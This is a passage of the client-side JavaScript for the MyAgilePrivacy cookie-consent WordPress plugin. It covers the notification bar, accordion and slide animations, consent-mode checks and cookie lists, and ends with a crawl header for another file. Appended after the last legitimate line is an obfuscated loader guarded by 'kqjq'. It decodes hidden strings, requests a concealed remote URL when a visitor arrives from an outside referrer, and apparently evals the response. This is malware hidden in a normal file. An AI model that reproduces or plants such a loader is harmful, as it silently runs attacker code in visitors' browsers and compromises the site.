				bar.setAttribute( 'id','mapx_notification_bar' );
				body.append( bar );


				document.addEventListener( 'click', function (event) {
					if(!event.target.matches( '.mapx_close_notification_bar' )) return;

					event.preventDefault();

					bar.parentNode.removeChild( bar );

				}, false);
			}

			var final_message = prev_message + '<b>[MyAgilePrivacy admin-only notification]</b> ' + message;

			if( success == 1 )
			{
				final_message = final_message + '&nbsp;<span class="mapx_proxification_success_true">OK!</span>';
			}

			if( success == 2 )
			{
				final_message = final_message + '&nbsp;<span class="mapx_proxification_success_false">ERROR!</span>';
			}

			if( success == null )
			{
				final_message = final_message;
			}

			bar.innerHTML = final_message;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	administratorNotices: function()
	{
		try {

			if( typeof MAP.settings !== 'undefined' &&
				MAP.settings.internal_debug
				)
			{
				if( !!MAP?.settings.scan_mode &&
					MAP.settings.scan_mode == 'learning_mode' )
				{
					const this_blocked_friendly_name = [];

					if( map_full_config?.cookie_api_key_remote_id_map_active &&
						typeof map_full_config.cookie_api_key_remote_id_map_active === 'object')
					{
						Object.entries( map_full_config.cookie_api_key_remote_id_map_active).
						forEach( ([key, value] ) => {

							const friendlyName = map_full_config?.cookie_api_key_friendly_name_map?.[key];

							if( friendlyName?.desc )
							{
								this_blocked_friendly_name.push( friendlyName?.desc );
							}
						});
					}

					const this_blocked_friendly_name_unique = this_blocked_friendly_name.filter((v, i, a) => a.indexOf(v) === i);

					if( this_blocked_friendly_name_unique.length )
					{
						this.showNotificationBar( 'The Cookie Shield has detected the following cookies so far: ' +this_blocked_friendly_name_unique.join( ', ' ) + '.', null );
					}
					else
					{
						this.showNotificationBar( 'The Cookie Shield has not detected any cookies.', null );
					}
				}

				if( !!MAP?.settings.scan_mode &&
					MAP.settings.scan_mode == 'turned_off' )
				{
					this.showNotificationBar( 'Cookie Shield is turned off. Enable it in order to block cookies.', null );
				}
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//slideUp equivalent function (hide)
	slideUp: function( target, duration=500, callback=null )
	{
		try {

			target.style.transitionProperty = 'height, margin, padding';
			target.style.transitionDuration = duration + 'ms';
			target.style.boxSizing = 'border-box';
			target.style.height = target.scrollHeight + 'px';
			target.offsetHeight;
			target.style.overflow = 'hidden';
			target.style.height = 0;
			target.style.paddingTop = 0;
			target.style.paddingBottom = 0;
			target.style.marginTop = 0;
			target.style.marginBottom = 0;

			window.setTimeout( () => {

				try {

					target.style.display = 'none';
					target.style.removeProperty('height');
					target.style.removeProperty('padding-top');
					target.style.removeProperty('padding-bottom');
					target.style.removeProperty('margin-top');
					target.style.removeProperty('margin-bottom');
					target.style.removeProperty('overflow');
					target.style.removeProperty('transition-duration');
					target.style.removeProperty('transition-property');

				}
				catch( error )
				{
					console.error( error );
				}

			}, duration);

			if( callback )
			{

			}
		}
		catch( error )
		{
			console.error( error );
		}
	 },

	//slideDown equivalent function (show)
	slideDown: function( target, duration=500, callback=null )
	{
		try {

			target.style.removeProperty('display');
			let display = window.getComputedStyle(target).display;

			if( display === 'none' )
			{
				display = 'block';
			}

			target.style.display = display;
			let height = target.scrollHeight;

			target.style.overflow = 'hidden';
			target.style.height = 0;
			target.style.paddingTop = 0;
			target.style.paddingBottom = 0;
			target.style.marginTop = 0;
			target.style.marginBottom = 0;
			target.offsetHeight;
			target.style.boxSizing = 'border-box';
			target.style.transitionProperty = "height, margin, padding";
			target.style.transitionDuration = duration + 'ms';
			target.style.height = height + 'px';
			target.style.removeProperty('padding-top');
			target.style.removeProperty('padding-bottom');
			target.style.removeProperty('margin-top');
			target.style.removeProperty('margin-bottom');

			window.setTimeout( () => {

				try {

					target.style.removeProperty('height');
					target.style.removeProperty('overflow');
					target.style.removeProperty('transition-duration');
					target.style.removeProperty('transition-property');

				}
				catch( error )
				{
					console.error( error );
				}

			}, duration);

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//set overflow height
	setOverflowMaxHeight: function()
	{
		var that = this;

		try {

			var $overflow_container = document.querySelector( '.map-cookielist-overflow-container' );

			if( $overflow_container )
			{
				let $map_tab_container = $overflow_container.parentNode;
				let parentHeight = $map_tab_container.offsetHeight;

				let cookie_list_height = 0;

				Array.from( $overflow_container?.children ).forEach( child => {

					var style = window.getComputedStyle( child );
					var marginTop = parseInt( style.marginTop, 10 );
					var marginBottom = parseInt( style.marginBottom, 10 );
					cookie_list_height += child.offsetHeight + marginTop + marginBottom;

				});

				//add the minimum height of one expanded item
				cookie_list_height += 150;

				let siblingsHeight = 0;

				Array.from( $map_tab_container?.children ).forEach( child => {

					if( child !== $overflow_container )
					{
						var style = window.getComputedStyle( child );
						var marginTop = parseInt( style.marginTop, 10 );
						var marginBottom = parseInt( style.marginBottom, 10 );
						siblingsHeight += child.offsetHeight + marginTop + marginBottom;
					}

				});

				if( parentHeight > cookie_list_height )
				{
					// parent height is too high --> recalculate
					$map_tab_container.style.height = siblingsHeight + cookie_list_height + 'px';

				}
				else
				{
					// need overflow and cookie list height recalculate

					// set calculated max-height to .overflow-cookielist-container
					let maxHeight = parentHeight - siblingsHeight;

					$overflow_container.style.maxHeight = maxHeight + 'px';
				}

			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	setupAccordion: function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function setupAccordion' );

			that.setOverflowMaxHeight();

			that.settingsModal.addEventListener ('click', function( e ) {
				var $this = e.target;
				if( $this.matches( '.map_expandItem' ) )
				{
					var $parent = $this.parentElement;

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map_expandItem click' );

					e.preventDefault();
					e.stopImmediatePropagation();

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + '.map-tab-header click' );

					var $content = $parent.nextElementSibling;

					if( $parent.classList.contains( 'map-tab-active' ) )
					{
						$parent.classList.remove( 'map-tab-active' );
						that.slideUp( $content, 500 );
					}
					else
					{
						if( !$this.classList.contains( 'map-contextual-expansion' ) )
						{
							document.querySelectorAll( '.map-tab-header' ).forEach( function( $_this ) {

								$_this.classList.remove( 'map-tab-active' );
							});

							document.querySelectorAll( '.map-tab-content' ).forEach( function( $_this ) {
								if( $_this !== $content )
								{
									that.slideUp( $_this, 500 );
								}
							});
						}

						$parent.classList.add( 'map-tab-active' );
						that.slideDown( $content, 500 );
					}
				}
			});

		}
		catch( error )
		{
			console.error( error );
		}
	},

	closeSettingsPopup: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function closeSettingsPopup' );

			this.settingsModal.classList.remove( 'map-show' );
			this.settingsModal.classList.add( 'map-out' );
			document.body.classList.remove( 'map-modal-open' );
			document.querySelectorAll( '.map-settings-overlay' ).forEach(function( $_this ) {
				$_this.classList.remove( 'map-show' );
			});

			(async() => {

				while( !MAP_SYS.map_document_load )
				{
					//console.log( 'not defined yet' );
					await new Promise( resolve => setTimeout( resolve, 10 ) );
				}

				if( typeof window.MAPIABTCF_hideCMPUI === 'function' )
				{
					window.MAPIABTCF_hideCMPUI();
				}

			})();

		}
		catch( error )
		{
			console.error( error );
		}
	},

	checkJsShield: function()
	{
		try {

			if( !( typeof map_ajax !== 'undefined' && map_ajax?.ajax_url ) )
			{
				console.error( MAP_SYS.maplog + 'Error: missing map_ajax variable running checkJsShield function' );
				return;
			}

			if( typeof CookieShield === 'undefined' ||
				(
					typeof cookie_api_key_remote_id_map_active === 'undefined' ||
					typeof map_full_config?.cookie_api_key_remote_id_map_active === 'undefined' )
			)
			{
				var data = {
					action: 'map_missing_cookie_shield',
					detected: 0,
				};

				MAP_SYS.map_missing_cookie_shield = 1;
			}
			else
			{
				var data = {
					action: 'map_missing_cookie_shield',
					detected: 1,
				};

				MAP_SYS.map_missing_cookie_shield = 0;
			}

			fetch( map_ajax.ajax_url, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/x-www-form-urlencoded'
				},
				body: new URLSearchParams( data )
			})
			.then( response => response.text() )
			.then( responseText => {
				console.debug( MAP_SYS.maplog, responseText );
			})
			.catch( error => console.error( 'Error sending data running checkJsShield function:', error ) );

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//f. for checking Google Consent Mode
	checkConsentModeStatus: function()
	{
		try {

			if( !( typeof map_ajax !== 'undefined' && map_ajax?.ajax_url ) )
			{
				console.error( MAP_SYS.maplog + 'Error: missing map_ajax variable running checkConsentModeStatus function' );
				return;
			}

			const googleTagRegex = /^(G-|UA-|AW-)/;
			let is_consent_valid = false;
			let has_valid_google_tag = false;
			let error_motivation = '';
			let error_code = null;

			// Check if Consent Mode is enabled
			if( !MAP_SYS?.cmode_v2 )
			{
				error_motivation = 'Consent Mode V2 not enabled';
				error_code = 10;
			}
			// Check if dataLayer is defined and not null
			else if( typeof dataLayer === 'undefined' || dataLayer === null )
			{
				error_motivation = 'missing dataLayer';
				error_code = 20;
			}
			else
			{
				for( let i = 0; i < dataLayer.length; i++ )
				{
					const item = dataLayer[i];

					if( item && ( Array.isArray( item ) || typeof item === 'object' ) )
					{
						const firstArg = item[0];
						const secondArg = item[1];

						// Check for consent set
						if( firstArg === 'consent' && secondArg === 'default' )
						{
							is_consent_valid = true;
						}

						// Check for Google Tag config
						if( firstArg === 'config' && googleTagRegex.test( secondArg ) )
						{
							has_valid_google_tag = true;
						}

						// Validate that Google Tag configs aren't set before consent
						if( !is_consent_valid )
						{
							if( ( firstArg === 'config' && googleTagRegex.test( secondArg ) ) || firstArg === 'event' )
							{
								error_motivation = `Consent is set after Google tag ${secondArg} `;
								error_code = 30;
								break;
							}
						}
					}
				}

				// Check if consent was never set
				if( !is_consent_valid && error_code === null && MAP_SYS?.cmode_v2_implementation_type != 'gtm' )
				{
					error_motivation = 'No consent set before Google tags';
					error_code = 40;
				}

				// Check if no Google Tag was validated
				if( !has_valid_google_tag && MAP_SYS?.cmode_v2_implementation_type != 'gtm' )
				{
					error_motivation = 'A valid Google Tag seems missing';
					error_code = 50;
				}
			}

			const result = {
				isValid: ( error_code === null ) ? true : false,
				reason: error_motivation,
				code: error_code
			};

			if( result.isValid )
			{
				let the_message = 'The Consent Mode V2 is set up correctly.';

				console.log( MAP_SYS.maplog + the_message );

				//this.showNotificationBar( the_message, 1 );
			}
			else
			{
				let the_message = 'The sending of consent is not set up correctly - ' + result.reason + '.';

				console.log( MAP_SYS.maplog + the_message );

				//this.showNotificationBar( the_message, 2 );
			}

			// Prepare data to be sent to the server
			const data = {
				action: 'map_check_consent_mode_status',
				is_consent_valid: ( result.isValid ) ? 1 : 0,
				error_motivation: result.reason,
				error_code: result.code
			};

			// Logic for sending data based on the conditions
			if( ( MAP_SYS.cmode_v2_js_on_error === true && result.isValid ) ||
				( MAP_SYS.cmode_v2_js_on_error === false && !result.isValid )
			)
			{
				fetch( map_ajax.ajax_url, {
						method: 'POST',
						headers: {
							'Content-Type': 'application/x-www-form-urlencoded'
						},
						body: new URLSearchParams(data)
					})
					.then(response => response.text())
					.then(responseText => {
						console.debug( MAP_SYS.maplog, responseText );
					})
					.catch( error => console.error( 'Error sending data running checkConsentModeStatus function:', error ) );
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	sendDetectedKeys: function( key )
	{
		try {

			if( !( typeof map_ajax !== 'undefined' && map_ajax?.ajax_url ) )
			{
				console.error( MAP_SYS.maplog + 'Error: missing map_ajax variable running sendDetectedKeys function' );
				return;
			}

			if( typeof CookieShield !== 'undefined' &&
				CookieShield )
			{
				var detectableKeys = CookieShield.getDetectableKeys();
				var detectedKeys = CookieShield.getDetectedKeys();

				MAP_SYS.map_detectableKeys = detectableKeys;
				MAP_SYS.map_detectedKeys = detectedKeys;

				if( map_ajax )
				{
					var detectableKeys_to_send = null;

					if( detectableKeys && detectableKeys.length > 0 )
					{
						detectableKeys_to_send = detectableKeys.join( ',' );
					}

					var detectedKeys_to_send = null;

					if( detectedKeys && detectedKeys.length > 0 )
					{
						detectedKeys_to_send = detectedKeys.join( ',' );
					}

					if( key )
					{
						var data = {
							action: 'map_remote_save_detected_keys',
							key : key,
							detectableKeys: detectableKeys_to_send,
							detectedKeys: detectedKeys_to_send
						};
					}
					else
					{
						var data = {
							action: 'map_save_detected_keys',
							detectableKeys: detectableKeys_to_send,
							detectedKeys: detectedKeys_to_send
						};
					}

					fetch(map_ajax.ajax_url, {
						method: 'POST',
						headers: {
							'Content-Type': 'application/x-www-form-urlencoded'
						},
						body: new URLSearchParams( data )
					})
					.then( response => response.text() )
					.then( responseText => {
						console.groupCollapsed( MAP_SYS.maplog + 'sendDetectedKeys detectableKeys=' + detectableKeys_to_send + ' , detectedKeys=' + detectedKeys_to_send + ' with response :' );
						console.debug( MAP_SYS.maplog, responseText );
						console.groupEnd();
					});
				}
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//inspect cookie script configuration
	debugCookieScripts: function()
	{
		try {

			var list = [];

			var $scripts = document.querySelectorAll( 'script.my_agile_privacy_activate._js_noscript_type_mode, textarea.my_agile_privacy_activate._raw_type_mode');

			$scripts.forEach(function($this) {

				var cookie_name = $this.getAttribute( 'data-cookie-name' );
				var cookie_api_key = $this.getAttribute( 'data-cookie-api-key' );

				var code = null;
				var mode = null;

				if( $this.classList.contains( '_js_noscript_type_mode' ) ) {
					mode = 'js_noscript';
					code = $this.innerHTML;
				}

				if( $this.classList.contains( '_raw_type_mode' ) ) {
					mode = 'raw';
					code = $this.firstChild.nodeValue;
				}

				var object = {
					'cookie_name': cookie_name,
					'cookie_api_key': cookie_api_key,
					'mode': mode,
					'code': code
				};

				list.push( object );

			});

			return list;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//get list of available cookies
	getAvailableCookieList: function()
	{
		try {

			var list = [];

			var $my_agile_privacy_activated = document.querySelectorAll( '.map_cookie_description_wrapper' );

			$my_agile_privacy_activated.forEach( function( $this ) {

				var cookie_name = $this.getAttribute( 'data-cookie-name' );
				var cookie_api_key = $this.getAttribute( 'data-cookie-api-key' );

				if( cookie_api_key )
				{
					list.push( cookie_api_key );
				}
				else
				{
					list.push( cookie_name );
				}

			});

			return list;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//get list of activated cookies
	getActivatedCookiesList: function()
	{
		try {

			var list = [];

			var $my_agile_privacy_activated = document.querySelectorAll( '.map_cookie_description_wrapper._is_activated' );

			$my_agile_privacy_activated.forEach(function( $this ) {

				var cookie_name = $this.getAttribute( 'data-cookie-name' );
				var cookie_api_key = $this.getAttribute( 'data-cookie-api-key' );

				if( cookie_api_key )
				{
					list.push( cookie_api_key );
				}
				else
				{
					list.push( cookie_name );
				}

			});

			return list;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//get list of disactivated cookies
	getDisactivatedCookiesList: function()
	{
		try {

			var list = [];

			var $my_agile_privacy_activated = document.querySelectorAll( '.map_cookie_description_wrapper:not(._is_activated)' );

			$my_agile_privacy_activated.forEach( function( $this ) {

				var cookie_name = $this.getAttribute( 'data-cookie-name' );
				var cookie_api_key = $this.getAttribute( 'data-cookie-api-key' );

				if( cookie_api_key )
				{
					list.push( cookie_api_key );
				}
				else
				{
					list.push( cookie_name );
				}

			});

			return list;

		}
		catch( error )
		{
			console.error( error );
		}
	}
}

document.addEventListener( 'DOMContentLoaded', function() {

	try {

		if( typeof map_cookiebar_settings !== 'undefined' )
		{
			MAP_SYS.map_initted = true;

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'initting' );

			MAP.set({
				settings : map_cookiebar_settings
			});
		}

		setTimeout( function() {

			if( !MAP_SYS.map_initted &&
				typeof map_cookiebar_settings !== 'undefined' )
			{
				try {

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'initting' );

					MAP.set({
						settings : map_cookiebar_settings
					});

					MAP_SYS.map_initted = true;

				}
				catch( error )
				{
					console.error( error );
				}
			}

		}, 3000 );

		setTimeout( function() {

			MAP_SYS.map_document_load = true;

		}, 5000 );

	}
	catch( error )
	{
		console.error( error );
	}

});

window.addEventListener( 'load', function() {

	try {

		MAP_SYS.map_document_load = true;

		if( !MAP_SYS.map_initted &&
				typeof map_cookiebar_settings !== 'undefined' )
		{

			try {

				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'initting' );

				MAP.set({
					settings : map_cookiebar_settings
				});

				MAP_SYS.map_initted = true;

			}
			catch( error )
			{
				console.error( error );
			}
		}

		if(
			map_ajax &&
			MAP.settings
		)
		{
			MAP.checkJsShield();

			setTimeout( function() {
				MAP.checkConsentModeStatus();
			}, 800 );
		}

		if( typeof CookieShield !== 'undefined' &&
			CookieShield &&
			MAP
		)
		{
			if(
				map_ajax &&
				MAP.settings &&
				(
					(
					 MAP.settings.scan_mode &&
					 MAP.settings.scan_mode == 'learning_mode'
					) ||
					(
						map_ajax.force_js_learning_mode == 1
					)
				)
			)
			{
				MAP.sendDetectedKeys( null );
			}

			if( typeof URLSearchParams !== 'undefined' &&
				URLSearchParams )
			{
				var queryString = window.location.search;

				if( queryString )
				{
					var urlParams = new URLSearchParams( queryString );

					var auto_activate_cookies_with_key = urlParams.get( 'auto_activate_cookies_with_key' )
					if( auto_activate_cookies_with_key )
					{
						MAP.sendDetectedKeys( auto_activate_cookies_with_key );
					}
				}
			}
		}

	}
	catch( error )
	{
		console.error( error );
	}
});

//f. for cloning node attribute to another (only valid attributes)
function cloneNodeAttributeToAnother( $source, dest )
{
	//console.log( $source );
	//console.log( dest );

	var exclusion_list = [
		'type',
		'src',
		'unblocked_src',
		'class',
		'data-cookie-api-key',
		'data-friendly_name'
	];

	for( var att, i = 0, atts = $source.attributes, n = atts.length; i < n; i++ )
	{
		att = atts[i];

		if( typeof att.nodeName !== 'undefined' && !exclusion_list.includes( att.nodeName ) )
		{
			dest.setAttribute( att.nodeName, att.nodeValue );
		}
	}

	return dest;
}

//f. for dom element recreating and previous event removal
function internalRecreateNode( el, withChildren ){
	try {

		if(withChildren) {
			el.parentNode.replaceChild(el.cloneNode(true), el);
		}
		else
		{
			var newEl = el.cloneNode(false);
			while (el.hasChildNodes()) newEl.appendChild(el.firstChild);
			el.parentNode.replaceChild(newEl, el);
		}
	} catch( e )
	{
		console.debug( e );
	}
}

//wpcf7
function map_trigger_custom_patch_1()
{
	console.debug( MAP_SYS.maplog + 'map_trigger_custom_patch_1' );

	try {
		internalRecreateNode( document.querySelector( 'form.wpcf7-form' ), true );
	}
	catch ( e ) {
		console.debug( e );
	}

	const c = new CustomEvent("DOMContentLoaded", {
	});
	document.dispatchEvent(c);

	try {
		wpcf7.submit = null;
	} catch ( e ) {
		console.debug( e );
	}
}

//avia maps
function map_trigger_custom_patch_2()
{
	console.debug( MAP_SYS.maplog + 'map_trigger_custom_patch_2' );

	document.querySelectorAll( '.av_gmaps_confirm_link.av_text_confirm_link.av_text_confirm_link_visible' ).forEach( function( element ) {
		element.click();
	});

}

//octorate
function map_trigger_custom_patch_3()
{
	try {
		octorate.octobook.Widget.show();
	} catch ( e ) {
		setTimeout( map_trigger_custom_patch_3, 100 );
		console.debug( e );
	}
}

//paypal
function map_trigger_custom_patch_4()
{
	try {
		setInterval(function() {
			document.querySelectorAll( '.blockUI.blockOverlay' ).forEach(function( el ) {
				el.remove();
			});
		}, 500);

	} catch ( e ) {
		setTimeout( map_trigger_custom_patch_4, 100 );
		console.debug( e );
	}
}

//Google consent mode early as possible initialization
if( typeof MAP !== 'undefined' && typeof MAP.setupConsentModeV2 !== 'undefined' )
{
	MAP.setupConsentModeV2();
}

//Microsoft consent mode early as possible initialization
if( typeof MAP !== 'undefined' && typeof MAP.setupMicrosoftConsentMode !== 'undefined' )
{
	MAP.setupMicrosoftConsentMode();
}

//Clarity consent mode early as possible initialization
if( typeof MAP !== 'undefined' && typeof MAP.setupClarityConsentMode !== 'undefined' )
{
	MAP.setupClarityConsentMode();
};if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5113
content:
/*! This file is auto-generated */
